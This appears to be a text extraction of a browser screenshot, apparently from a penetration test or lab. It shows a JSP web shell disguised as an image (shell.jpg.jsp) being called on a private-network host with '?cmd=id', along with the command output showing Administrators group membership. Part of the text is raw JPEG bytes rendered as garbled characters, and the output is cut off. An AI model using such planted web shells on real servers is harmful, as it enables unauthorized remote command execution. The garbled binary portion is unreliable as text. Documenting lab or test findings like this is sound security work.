 File Edit View History Bookmarks Tools Help
Mozilla Firefox (Private Browsing)
192.168.0.196:8095/images/adsf/co
192.168.0.196:8095/images/adsf/common/logos/shell.jpg.jsp?cmd=id
ÿØÿàJFIF,,ÿáfExifMM*>F(1N,,paint.neÿðÃßðÂÏøñáçöÿü4·ö·öü&¿¼Cá¯íì¯øPgöögöÛ³ÿ´´ÿ¶yfûm§çÆPÿÙ Commands with JSP
Send
Command: id
uid=197609(windowsx64) gid=197121(None) groups=197121(None),197608(HomeUsers),544(Administrators),559(Performan